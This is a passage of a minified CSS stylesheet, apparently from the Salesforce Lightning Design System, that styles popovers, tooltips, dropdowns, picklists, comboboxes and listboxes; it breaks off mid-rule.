.slds-popover__header{background-color:#164a85;background-image:url(../popover-header.html);background-repeat:no-repeat;background-position:bottom;background-size:contain;border-color:inherit;padding:.75rem 1rem;text-shadow:0 0 4px #032e61}.slds-popover--walkthrough .slds-popover__body,.slds-popover--walkthrough .slds-popover__footer,.slds-popover_walkthrough .slds-popover__body,.slds-popover_walkthrough .slds-popover__footer{padding:1rem}.slds-popover--walkthrough .slds-popover__footer,.slds-popover_walkthrough .slds-popover__footer{border:0}.slds-popover--walkthrough .slds-text-title,.slds-popover_walkthrough .slds-text-title{color:#d9dbdd}.slds-popover--walkthrough .slds-input,.slds-popover--walkthrough .slds-select,.slds-popover--walkthrough .slds-textarea,.slds-popover_walkthrough .slds-input,.slds-popover_walkthrough .slds-select,.slds-popover_walkthrough .slds-textarea{color:#080707}.slds-popover--walkthrough.slds-nubbin--left-top:before,.slds-popover--walkthrough.slds-nubbin--right-top:before,.slds-popover--walkthrough.slds-nubbin--top-left:before,.slds-popover--walkthrough.slds-nubbin--top-right:before,.slds-popover--walkthrough.slds-nubbin--top:before,.slds-popover--walkthrough.slds-nubbin_left-top:before,.slds-popover--walkthrough.slds-nubbin_right-top:before,.slds-popover--walkthrough.slds-nubbin_top-left:before,.slds-popover--walkthrough.slds-nubbin_top-right:before,.slds-popover--walkthrough.slds-nubbin_top:before,.slds-popover_walkthrough.slds-nubbin--left-top:before,.slds-popover_walkthrough.slds-nubbin--right-top:before,.slds-popover_walkthrough.slds-nubbin--top-left:before,.slds-popover_walkthrough.slds-nubbin--top-right:before,.slds-popover_walkthrough.slds-nubbin--top:before,.slds-popover_walkthrough.slds-nubbin_left-top:before,.slds-popover_walkthrough.slds-nubbin_right-top:before,.slds-popover_walkthrough.slds-nubbin_top-left:before,.slds-popover_walkthrough.slds-nubbin_top-right:before,.slds-popover_walkthrough.slds-nubbin_top:before{background-color:#164a85}.slds-popover_feature,.slds-popover_walkthrough-alt{border-color:#164a85;background-color:#164a85;background-image:url(../popover-action.html);background-repeat:no-repeat;background-size:100% 2.25rem;background-position:bottom;padding-bottom:1.5rem;color:#fff}.slds-popover_feature .slds-text-heading_small,.slds-popover_walkthrough-alt .slds-text-heading_small{margin-bottom:.5rem}.slds-popover_feature.slds-nubbin--bottom-left:before,.slds-popover_feature.slds-nubbin--bottom-right:before,.slds-popover_feature.slds-nubbin--bottom:before,.slds-popover_feature.slds-nubbin_bottom-left:before,.slds-popover_feature.slds-nubbin_bottom-right:before,.slds-popover_feature.slds-nubbin_bottom:before,.slds-popover_walkthrough-alt.slds-nubbin--bottom-left:before,.slds-popover_walkthrough-alt.slds-nubbin--bottom-right:before,.slds-popover_walkthrough-alt.slds-nubbin--bottom:before,.slds-popover_walkthrough-alt.slds-nubbin_bottom-left:before,.slds-popover_walkthrough-alt.slds-nubbin_bottom-right:before,.slds-popover_walkthrough-alt.slds-nubbin_bottom:before{background-color:#215ca0}.slds-popover_error .slds-popover__header{background-color:#c23934;color:#fff}.slds-popover_error.slds-nubbin--left-top:before,.slds-popover_error.slds-nubbin--right-top:before,.slds-popover_error.slds-nubbin--top-left:before,.slds-popover_error.slds-nubbin--top-right:before,.slds-popover_error.slds-nubbin--top:before,.slds-popover_error.slds-nubbin_left-top:before,.slds-popover_error.slds-nubbin_right-top:before,.slds-popover_error.slds-nubbin_top-left:before,.slds-popover_error.slds-nubbin_top-right:before,.slds-popover_error.slds-nubbin_top:before{background-color:#c23934}.slds-popover_error .slds-popover__header,.slds-popover_warning .slds-popover__header{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.slds-popover_error .slds-popover__body_scrollable,.slds-popover_warning .slds-popover__body_scrollable{max-height:150px;overflow-y:auto;border-bottom:1px solid #dddbda}.slds-popover_error .slds-popover__body_scrollable+.slds-popover__footer,.slds-popover_warning .slds-popover__body_scrollable+.slds-popover__footer{border-top:0}.slds-popover_warning button{color:#514f4d;text-decoration:underline}.slds-popover_warning button:hover{color:#706e6b}.slds-popover_warning button:focus{color:#514f4d;-webkit-box-shadow:0 0 3px #514f4d;box-shadow:0 0 3px #514f4d;border:1px solid #514f4d}.slds-popover_warning button:active{color:#706e6b}.slds-popover_warning .slds-popover__header{background-color:#ffb75d;color:#2b2826}.slds-popover_warning .slds-popover__header .slds-icon{fill:currentColor}.slds-popover_warning .slds-popover__close{color:currentColor}.slds-popover_warning.slds-nubbin--left-top:before,.slds-popover_warning.slds-nubbin--right-top:before,.slds-popover_warning.slds-nubbin--top-left:before,.slds-popover_warning.slds-nubbin--top-right:before,.slds-popover_warning.slds-nubbin--top:before,.slds-popover_warning.slds-nubbin_left-top:before,.slds-popover_warning.slds-nubbin_right-top:before,.slds-popover_warning.slds-nubbin_top-left:before,.slds-popover_warning.slds-nubbin_top-right:before,.slds-popover_warning.slds-nubbin_top:before{background-color:#ffb75d}.slds-popover_prompt{width:25rem}.slds-popover_prompt .slds-popover__body{padding:1rem}.slds-popover_prompt .slds-popover__footer{border-top:2px solid #182337}.slds-popover_prompt__heading{font-size:1rem;line-height:1.25;font-weight:700}.slds-popover_prompt__action-link{margin-right:1rem}.slds-popover_prompt_bottom,.slds-popover_prompt_bottom-left,.slds-popover_prompt_bottom-right,.slds-popover_prompt_top,.slds-popover_prompt_top-left,.slds-popover_prompt_top-right{position:absolute}.slds-popover_prompt_top,.slds-popover_prompt_top-left,.slds-popover_prompt_top-right{top:.5rem}.slds-popover_prompt_bottom,.slds-popover_prompt_bottom-left,.slds-popover_prompt_bottom-right{bottom:.5rem}.slds-popover_prompt_bottom,.slds-popover_prompt_top{left:50%;margin-left:-12.5rem}.slds-popover_prompt_bottom-right,.slds-popover_prompt_top-right{right:.5rem}.slds-popover_prompt_bottom-left,.slds-popover_prompt_top-left{left:.5rem}.slds-tooltip{position:relative;border-radius:.25rem;width:20rem;min-height:2rem;z-index:6000;background-color:#061c3f;display:inline-block}.slds-tooltip__body{padding:.5rem .75rem;font-size:.75rem;color:#fff}.slds-popover--tooltip,.slds-popover_tooltip{width:auto;max-width:20rem;background:#16325c;border:0}.slds-popover--tooltip .slds-popover__body,.slds-popover_tooltip .slds-popover__body{font-size:.75rem;color:#fff}.slds-rise-from-ground{visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity .1s linear,visibility .1s linear,-webkit-transform .1s linear;transition:opacity .1s linear,visibility .1s linear,-webkit-transform .1s linear;transition:opacity .1s linear,visibility .1s linear,transform .1s linear;transition:opacity .1s linear,visibility .1s linear,transform .1s linear,-webkit-transform .1s linear;will-change:transform}.slds-fall-into-ground{visibility:hidden;opacity:0;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity .1s linear,visibility .1s linear,-webkit-transform .1s linear;transition:opacity .1s linear,visibility .1s linear,-webkit-transform .1s linear;transition:opacity .1s linear,visibility .1s linear,transform .1s linear;transition:opacity .1s linear,visibility .1s linear,transform .1s linear,-webkit-transform .1s linear;will-change:transform}.slds-slide-from-bottom-to-top{-webkit-transform:translateY(10%);transform:translateY(10%);will-change:transform}.slds-slide-from-top-to-bottom{-webkit-transform:translateY(-10%);transform:translateY(-10%);will-change:transform}.slds-slide-from-right-to-left{-webkit-transform:translateX(5%);transform:translateX(5%);will-change:transform}.slds-slide-from-left-to-right{-webkit-transform:translateX(-5%);transform:translateX(-5%);will-change:transform}.slds-dropdown-trigger .slds-dropdown{visibility:hidden;opacity:0;-webkit-transition:opacity .1s linear,visibility .1s linear;transition:opacity .1s linear,visibility .1s linear}.slds-dropdown-trigger:focus,.slds-dropdown-trigger:hover{outline:0}.slds-dropdown-trigger:focus .slds-dropdown,.slds-dropdown-trigger:hover .slds-dropdown{visibility:visible;opacity:1;-webkit-transition:opacity .1s linear,visibility .1s linear;transition:opacity .1s linear,visibility .1s linear}.slds-dropdown--nubbin-top,.slds-dropdown_nubbin-top{margin-top:.5rem}.slds-dropdown--nubbin-top:before,.slds-dropdown_nubbin-top:before{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:#fff;left:50%;top:-.5rem;margin-left:-.5rem}.slds-dropdown--nubbin-top:after,.slds-dropdown_nubbin-top:after{width:1rem;height:1rem;position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);content:"";background-color:#fff;left:50%;top:-.5rem;margin-left:-.5rem}.slds-dropdown--nubbin-top:before,.slds-dropdown_nubbin-top:before{background:#fff}.slds-dropdown--nubbin-top:after,.slds-dropdown_nubbin-top:after{background:#fff;-webkit-box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);box-shadow:-1px -1px 0 0 rgba(0,0,0,.16);z-index:-1}.slds-dropdown--nubbin-top.slds-dropdown--left,.slds-dropdown--nubbin-top.slds-dropdown_left,.slds-dropdown_nubbin-top.slds-dropdown--left,.slds-dropdown_nubbin-top.slds-dropdown_left{left:-1rem}.slds-dropdown--nubbin-top.slds-dropdown--left:after,.slds-dropdown--nubbin-top.slds-dropdown--left:before,.slds-dropdown--nubbin-top.slds-dropdown_left:after,.slds-dropdown--nubbin-top.slds-dropdown_left:before,.slds-dropdown_nubbin-top.slds-dropdown--left:after,.slds-dropdown_nubbin-top.slds-dropdown--left:before,.slds-dropdown_nubbin-top.slds-dropdown_left:after,.slds-dropdown_nubbin-top.slds-dropdown_left:before{left:1.5rem;margin-left:0}.slds-dropdown--nubbin-top.slds-dropdown--right,.slds-dropdown--nubbin-top.slds-dropdown_right,.slds-dropdown_nubbin-top.slds-dropdown--right,.slds-dropdown_nubbin-top.slds-dropdown_right{right:-1rem}.slds-dropdown--nubbin-top.slds-dropdown--right:after,.slds-dropdown--nubbin-top.slds-dropdown--right:before,.slds-dropdown--nubbin-top.slds-dropdown_right:after,.slds-dropdown--nubbin-top.slds-dropdown_right:before,.slds-dropdown_nubbin-top.slds-dropdown--right:after,.slds-dropdown_nubbin-top.slds-dropdown--right:before,.slds-dropdown_nubbin-top.slds-dropdown_right:after,.slds-dropdown_nubbin-top.slds-dropdown_right:before{left:auto;right:1.5rem;margin-left:0}.slds-dropdown__item .slds-has-icon{position:relative}.slds-dropdown__item .slds-has-icon--left>a,.slds-dropdown__item .slds-has-icon--left>span,.slds-dropdown__item .slds-has-icon_left>a,.slds-dropdown__item .slds-has-icon_left>span{padding-left:2rem}.slds-dropdown__item .slds-has-icon--right>a,.slds-dropdown__item .slds-has-icon--right>span,.slds-dropdown__item .slds-has-icon_right>a,.slds-dropdown__item .slds-has-icon_right>span{padding-right:2rem}.slds-dropdown__item .slds-has-icon--left-right>a,.slds-dropdown__item .slds-has-icon--left-right>span,.slds-dropdown__item .slds-has-icon_left-right>a,.slds-dropdown__item .slds-has-icon_left-right>span{padding-left:2rem;padding-right:2rem}.slds-dropdown__item .slds-has-icon .slds-icon{width:1rem;height:1rem;position:absolute;top:50%;margin-top:-.5rem;fill:#706e6b}.slds-dropdown__item .slds-has-icon .slds-icon--left,.slds-dropdown__item .slds-has-icon .slds-icon_left{left:.75rem}.slds-dropdown__item .slds-has-icon .slds-icon--right,.slds-dropdown__item .slds-has-icon .slds-icon_right{right:.75rem}.slds-dropdown-trigger{position:relative;display:inline-block}.slds-dropdown-trigger .slds-dropdown{top:100%}.slds-dropdown-trigger .slds-dropdown--bottom,.slds-dropdown-trigger .slds-dropdown_bottom{top:auto}.slds-dropdown-trigger--hover .slds-dropdown,.slds-dropdown-trigger_hover .slds-dropdown{visibility:hidden;opacity:0;-webkit-transition:opacity .1s linear,visibility .1s linear;transition:opacity .1s linear,visibility .1s linear}.slds-dropdown-trigger--hover:focus,.slds-dropdown-trigger--hover:hover,.slds-dropdown-trigger_hover:focus,.slds-dropdown-trigger_hover:hover{outline:0}.slds-dropdown-trigger--hover:focus .slds-dropdown,.slds-dropdown-trigger--hover:hover .slds-dropdown,.slds-dropdown-trigger_hover:focus .slds-dropdown,.slds-dropdown-trigger_hover:hover .slds-dropdown{visibility:visible;opacity:1;-webkit-transition:opacity .1s linear,visibility .1s linear;transition:opacity .1s linear,visibility .1s linear}.slds-dropdown-trigger--click .slds-dropdown,.slds-dropdown-trigger--click:hover .slds-dropdown,.slds-dropdown-trigger_click .slds-dropdown,.slds-dropdown-trigger_click:hover .slds-dropdown{display:none}.slds-dropdown-trigger--click.slds-is-open .slds-dropdown,.slds-dropdown-trigger_click.slds-is-open .slds-dropdown{display:block;visibility:visible;opacity:1}.slds-dropdown-trigger>[class*=slds-button--icon]~.slds-dropdown--left[class*=slds-nubbin],.slds-dropdown-trigger>[class*=slds-button--icon]~.slds-dropdown_left[class*=slds-nubbin],.slds-dropdown-trigger>[class*=slds-button_icon]~.slds-dropdown--left[class*=slds-nubbin],.slds-dropdown-trigger>[class*=slds-button_icon]~.slds-dropdown_left[class*=slds-nubbin]{left:-.5rem}.slds-dropdown-trigger>[class*=slds-button--icon]~.slds-dropdown--right[class*=slds-nubbin],.slds-dropdown-trigger>[class*=slds-button--icon]~.slds-dropdown_right[class*=slds-nubbin],.slds-dropdown-trigger>[class*=slds-button_icon]~.slds-dropdown--right[class*=slds-nubbin],.slds-dropdown-trigger>[class*=slds-button_icon]~.slds-dropdown_right[class*=slds-nubbin]{right:-.5rem}.slds-dropdown{position:absolute;z-index:7000;left:50%;float:left;min-width:6rem;max-width:20rem;margin-top:.125rem;margin-bottom:.125rem;border:1px solid #dddbda;border-radius:.25rem;padding:.25rem 0;font-size:.75rem;background:#fff;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.slds-dropdown--left,.slds-dropdown_left{left:0;right:auto;-webkit-transform:translateX(0);transform:translateX(0)}.slds-dropdown--right,.slds-dropdown_right{left:auto;right:0;-webkit-transform:translateX(0);transform:translateX(0)}.slds-dropdown--bottom,.slds-dropdown_bottom{bottom:100%}.slds-dropdown--xx-small,.slds-dropdown_xx-small{min-width:6rem}.slds-dropdown--x-small,.slds-dropdown_x-small{min-width:12rem}.slds-dropdown--small,.slds-dropdown_small{min-width:15rem}.slds-dropdown--medium,.slds-dropdown_medium{min-width:20rem}.slds-dropdown--large,.slds-dropdown_large{min-width:25rem;max-width:512px}.slds-dropdown--fluid,.slds-dropdown_fluid{min-width:12rem;max-width:100%;width:100%}.slds-dropdown--length-5,.slds-dropdown_length-5{-webkit-overflow-scrolling:touch;max-height:calc(((1rem * 1.5) + 1rem) * 5);overflow-y:auto}.slds-dropdown--length-7,.slds-dropdown_length-7{-webkit-overflow-scrolling:touch;max-height:calc(((1rem * 1.5) + 1rem) * 7);overflow-y:auto}.slds-dropdown--length-10,.slds-dropdown_length-10{-webkit-overflow-scrolling:touch;max-height:calc(((1rem * 1.5) + 1rem) * 10);overflow-y:auto}.slds-dropdown--length-with-icon-5,.slds-dropdown_length-with-icon-5{-webkit-overflow-scrolling:touch;max-height:calc((1.5rem + 1rem) * 5);overflow-y:auto}.slds-dropdown--length-with-icon-7,.slds-dropdown_length-with-icon-7{-webkit-overflow-scrolling:touch;max-height:calc((1.5rem + 1rem) * 7);overflow-y:auto}.slds-dropdown--length-with-icon-10,.slds-dropdown_length-with-icon-10{-webkit-overflow-scrolling:touch;max-height:calc((1.5rem + 1rem) * 10);overflow-y:auto}.slds-dropdown--inverse,.slds-dropdown_inverse{background:#061c3f;border-color:#061c3f}.slds-dropdown--inverse .slds-dropdown__item>a,.slds-dropdown_inverse .slds-dropdown__item>a{color:#fff}.slds-dropdown--inverse .slds-dropdown__item>a:focus,.slds-dropdown--inverse .slds-dropdown__item>a:hover,.slds-dropdown_inverse .slds-dropdown__item>a:focus,.slds-dropdown_inverse .slds-dropdown__item>a:hover{color:rgba(255,255,255,.75);background-color:transparent}.slds-dropdown--inverse .slds-dropdown__item>a:active,.slds-dropdown_inverse .slds-dropdown__item>a:active{color:rgba(255,255,255,.5);background-color:transparent}.slds-dropdown--inverse .slds-dropdown__item>a[aria-disabled=true],.slds-dropdown_inverse .slds-dropdown__item>a[aria-disabled=true]{color:rgba(255,255,255,.15);cursor:default}.slds-dropdown--inverse .slds-dropdown__item>a[aria-disabled=true]:hover,.slds-dropdown_inverse .slds-dropdown__item>a[aria-disabled=true]:hover{background-color:transparent}.slds-dropdown mark{font-weight:700;background-color:transparent;color:inherit}.slds-dropdown[class*=slds-nubbin--top],.slds-dropdown[class*=slds-nubbin_top]{margin-top:.5rem}.slds-dropdown[class*=slds-nubbin--bottom],.slds-dropdown[class*=slds-nubbin_bottom]{margin-bottom:.5rem}.slds-dropdown__header{font-size:.875rem;font-weight:700;padding:.5rem .75rem}.slds-dropdown__item{line-height:1.5;font-weight:400}.slds-dropdown__item>a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.5rem .75rem;color:#080707;white-space:nowrap;cursor:pointer}.slds-dropdown__item>a:focus,.slds-dropdown__item>a:hover{outline:0;text-decoration:none;background-color:#f3f2f2}.slds-dropdown__item>a:active{text-decoration:none;background-color:#ecebea}.slds-dropdown__item>a[aria-disabled=true]{color:#dddbda;cursor:default}.slds-dropdown__item>a[aria-disabled=true]:hover{background-color:transparent}.slds-dropdown__item>a[aria-disabled=true] .slds-icon{fill:#dddbda}.slds-dropdown__item>a.slds-has-error{background:#c23934}.slds-dropdown__item>a.slds-has-success{background:#04844b}.slds-dropdown__item>a.slds-has-error,.slds-dropdown__item>a.slds-has-success{color:#fff}.slds-dropdown__item>a.slds-has-warning{background:#ffb75d}.slds-dropdown__item>a.slds-has-warning .slds-indicator_unread{background-color:currentColor}.slds-dropdown__item>a.slds-has-warning .slds-indicator_unsaved{color:currentColor}.slds-dropdown__item>a.slds-has-error:focus,.slds-dropdown__item>a.slds-has-error:hover,.slds-dropdown__item>a.slds-has-success:focus,.slds-dropdown__item>a.slds-has-success:hover,.slds-dropdown__item>a.slds-has-warning:focus,.slds-dropdown__item>a.slds-has-warning:hover{text-decoration:underline}.slds-dropdown__item .slds-icon--selected,.slds-dropdown__item .slds-icon_selected{opacity:0;-webkit-transition:opacity 50ms ease;transition:opacity 50ms ease}.slds-dropdown__item.slds-is-selected .slds-icon--selected,.slds-dropdown__item.slds-is-selected .slds-icon_selected{opacity:1}.slds-dropdown__item.slds-has-notification .slds-indicator_unsaved{top:-.375rem}[dir=rtl] .slds-dropdown--center,[dir=rtl] .slds-dropdown_center{left:auto;right:auto;-webkit-transform:translateX(calc(50% - (.875rem / 2)));transform:translateX(calc(50% - (.875rem / 2)))}.slds-dropdown--actions a,.slds-dropdown_actions a{color:#006dcc}.slds-has-submenu{position:relative}.slds-has-submenu .slds-dropdown_submenu{top:0;-webkit-transform:none;transform:none}.slds-has-submenu .slds-dropdown_submenu-left{left:auto;right:100%;margin-right:.25rem}.slds-has-submenu .slds-dropdown_submenu-right{left:100%;margin-left:.25rem}.slds-has-submenu .slds-dropdown_submenu-bottom{top:auto;bottom:0;margin-bottom:-.25rem}.slds-has-submenu.slds-dropdown__item .slds-dropdown_submenu{display:none}.slds-has-submenu [role=menuitem][aria-expanded=true]+.slds-dropdown_submenu{display:block}.slds-picklist{position:relative}.slds-picklist .slds-dropdown{width:15rem}.slds-picklist li .slds-icon--selected,.slds-picklist li .slds-icon_selected{opacity:0;-webkit-transition:opacity 50ms ease;transition:opacity 50ms ease}.slds-picklist li.slds-is-selected .slds-icon--selected,.slds-picklist li.slds-is-selected .slds-icon_selected{fill:#0070d2;opacity:1}.slds-picklist input[readonly]{padding-left:.75rem;border-color:#dddbda;background-color:#fff;font-size:inherit;font-weight:400}.slds-picklist input[readonly].slds-has-focus,.slds-picklist input[readonly]:focus{border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-picklist input[readonly][disabled]{background-color:#ecebea;border-color:#c9c7c5}.slds-picklist--fluid .slds-dropdown,.slds-picklist--fluid .slds-lookup,.slds-picklist--fluid .slds-picklist__input,.slds-picklist--fluid .slds-picklist__label,.slds-picklist_fluid .slds-dropdown,.slds-picklist_fluid .slds-lookup,.slds-picklist_fluid .slds-picklist__input,.slds-picklist_fluid .slds-picklist__label{width:auto;min-width:0;max-width:15rem}.slds-picklist__input{width:15rem}.slds-picklist__input .slds-button{line-height:0}.slds-picklist__label{padding-right:2rem;width:15rem;color:#080707;text-align:left}.slds-picklist__label .slds-icon{width:.75rem;height:.75rem;position:absolute;right:1rem;top:50%;margin-top:-.375rem;fill:#706e6b}.slds-picklist__label .slds-truncate{display:block}.slds-combobox_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.slds-combobox_container.slds-is-open .slds-dropdown{display:block}.slds-combobox_container.slds-has-selection .slds-combobox__input-value,.slds-combobox_container.slds-has-selection .slds-combobox__input-value:focus{-webkit-box-shadow:0 0 0 2px #fff inset,0 0 0 3px #dddbda inset;box-shadow:0 0 0 2px #fff inset,0 0 0 3px #dddbda inset}.slds-combobox_container.slds-has-icon-only .slds-combobox__input,.slds-combobox_container.slds-has-icon-only .slds-combobox__input.slds-has-focus,.slds-combobox_container.slds-has-icon-only .slds-combobox__input:focus{width:0;pointer-events:auto}.slds-combobox_container.slds-has-icon-only .slds-input__icon{z-index:2;pointer-events:none}.slds-combobox{position:static;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-combobox__form-element{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}[role=combobox] input[readonly]{padding-left:.75rem;border-color:#dddbda;background-color:#fff;font-size:inherit;font-weight:400}[role=combobox] input[readonly].slds-has-focus,[role=combobox] input[readonly]:focus{border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}[role=combobox] input[readonly][disabled]{background-color:#ecebea;border-color:#c9c7c5}.slds-listbox--inline,.slds-listbox_inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:.125rem;margin-right:.125rem}.slds-listbox--inline li,.slds-listbox_inline li{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-listbox--inline li+li,.slds-listbox_inline li+li{padding-left:.125rem}.slds-listbox--horizontal,.slds-listbox_horizontal{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-listbox--horizontal li,.slds-listbox_horizontal li{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-listbox--horizontal li+li,.slds-listbox_horizontal li+li{padding-left:.125rem}.slds-listbox__option:hover{cursor:pointer}.slds-listbox__option:focus{outline:0}.slds-listbox__option .slds-truncate{display:inline-block;vertical-align:middle}.slds-listbox__option[aria-disabled=true]{color:#dddbda}.slds-listbox__option-header{font-size:.875rem;font-weight:700}.slds-listbox__option-icon{width:1.5rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#706e6b}.slds-listbox__option[aria-disabled=true] .slds-listbox__option-icon{color:currentColor}.slds-listbox--vertical .slds-listbox__option.slds-has-focus,.slds-listbox--vertical .slds-listbox__option:focus,.slds-listbox--vertical .slds-listbox__option:hover,.slds-listbox_vertical .slds-listbox__option.slds-has-focus,.slds-listbox_vertical .slds-listbox__option:focus,.slds-listbox_vertical .slds-listbox__option:hover{background-color:#f3f2f2;text-decoration:none}.slds-listbox--vertical .slds-listbox__option[aria-disabled=true],.slds-listbox--vertical .slds-listbox__option[role=presentation]:hover,.slds-listbox_vertical .slds-listbox__option[aria-disabled=true],.slds-listbox_vertical .slds-listbox__option[role=presentation]:hover{background-color:transparent;cursor:default}.slds-listbox--vertical .slds-listbox__option--entity,.slds-listbox--vertical .slds-listbox__option_entity,.slds-listbox_vertical .slds-listbox__option--entity,.slds-listbox_vertical .slds-listbox__option_entity{padding:.25rem .75rem}.slds-listbox--vertical .slds-listbox__option--entity .slds-media__figure,.slds-listbox--vertical .slds-listbox__option_entity .slds-media__figure,.slds-listbox_vertical .slds-listbox__option--entity .slds-media__figure,.slds-listbox_vertical .slds-listbox__option_entity .slds-media__figure{margin-right:.5rem}.slds-listbox--vertical .slds-listbox__option--plain,.slds-listbox--vertical .slds-listbox__option_plain,.slds-listbox_vertical .slds-listbox__option--plain,.slds-listbox_vertical .slds-listbox__option_plain{padding:.5rem .75rem}.slds-listbox--vertical .slds-listbox__option_term,.slds-listbox_vertical .slds-listbox__option_term{padding:.5rem .75rem}.slds-listbox--vertical .slds-listbox__option--has-meta .slds-media__figure,.slds-listbox--vertical .slds-listbox__option_has-meta .slds-media__figure,.slds-listbox_vertical .slds-listbox__option--has-meta .slds-media__figure,.slds-listbox_vertical .slds-listbox__option_has-meta .slds-media__figure{margin-top:.25rem}[class*=slds-input-has-icon--left] .slds-combobox__input.slds-combobox__input-value,[class*=slds-input-has-icon--left] .slds-combobox__input[value],[class*=slds-input-has-icon_left] .slds-combobox__input.slds-combobox__input-value,[class*=slds-input-has-icon_left] .slds-combobox__input[value]{padding-left:2.25rem}.slds-combobox__input-entity-icon{width:1.25rem;height:1.25rem;position:absolute;top:50%;left:calc(.25rem + 1px);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2}.slds-combobox__input-entity-icon .slds-icon{width:1.25rem;height:1.25rem}.slds-combobox_container__icon{color:#b0adab}.slds-listbox__icon-selected{opacity:0;fill:#0070d2}.slds-listbox__option.slds-is-selected .slds-listbox__icon-selected{opacity:1}.slds-listbox__option.slds-is-selected .slds-listbox__option-icon{color:#0070d2}.slds-listbox__option-text--entity,.slds-listbox__option-text_entity{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;margin-bottom:.125rem}.slds-listbox__option-meta{display:block;margin-top:-.25rem;color:#3e3e3c}.slds-listbox__option[aria-disabled=true] .slds-listbox__option-meta{color:currentColor}.slds-listbox--object-switcher,.slds-listbox_object-switcher{-ms-flex-negative:0;flex-shrink:0;padding:.125rem}.slds-combobox_object-switcher{-ms-flex-negative:0;flex-shrink:0}.slds-combobox_object-switcher .slds-combobox__input{width:7.5rem;-webkit-transition:width 80ms linear;transition:width 80ms linear;font-size:.75rem;color:#706e6b}.slds-combobox_object-switcher .slds-combobox__input.slds-has-focus,.slds-combobox_object-switcher .slds-combobox__input:focus{width:10rem}.slds-combobox__input.slds-has-focus,.slds-combobox__input:focus{border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-combobox-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.slds-combobox-group .slds-combobox_container{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-combobox-group .slds-combobox__input,.slds-combobox-group .slds-combobox_object-switcher__button{border-radius:0;margin-left:-1px;margin-right:-1px;position:relative}.slds-combobox-group .slds-combobox__input.slds-has-focus,.slds-combobox-group .slds-combobox__input:focus,.slds-combobox-group .slds-combobox_object-switcher__button.slds-has-focus,.slds-combobox-group .slds-combobox_object-switcher__button:focus{z-index:1}.slds-combobox-group.slds-has-selection .slds-combobox-addon_start .slds-combobox__input{border-bottom-left-radius:0}.slds-combobox-group.slds-has-selection .slds-combobox-addon_end .slds-combobox__input{border-bottom-right-radius:0}.slds-combobox-group.slds-has-selection~.slds-listbox_selection-group{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;background:#fff;border:1px solid #dddbda;border-top:0;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;left:-1px}.slds-combobox-group .slds-listbox_horizontal li+li{padding:.125rem}.slds-listbox_selection-group{position:relative;padding:0;padding-right:3.75rem;height:1.875rem;overflow:hidden}.slds-listbox_selection-group.slds-is-expanded{height:auto;padding:0}.slds-listbox_selection-group .slds-listbox{padding:0 0 .125rem}.slds-listbox_selection-group .slds-listbox-item{padding:.125rem .125rem 0}.slds-listbox_selection-group .slds-listbox-toggle{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.5rem}.slds-listbox_selection-group .slds-listbox-toggle .slds-button{line-height:1}.slds-combobox-addon_start .slds-combobox__input{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.slds-combobox-addon_end .slds-combobox__input{border-top-right-radius:4px;border-bottom-right-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0}.slds-has-inline-listbox,.slds-has-object-switcher{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;background:#fff;border:1px solid #dddbda;border-radius:.25rem}.slds-has-inline-listbox .slds-combobox,.slds-has-object-switcher .slds-combobox{-ms-flex-preferred-size:50%;flex-basis:50%;-ms-flex-negative:0;flex-shrink:0}.slds-has-inline-listbox .slds-combobox__input,.slds-has-object-switcher .slds-combobox__input{min-height:100%;line-height:calc(1.875rem - 2px);border:0;padding-top:.125rem;padding-bottom:.125rem}.slds-has-inline-listbox .slds-combobox__input:active,.slds-has-inline-listbox .slds-combobox__input:focus,.slds-has-object-switcher .slds-combobox__input:active,.slds-has-object-switcher 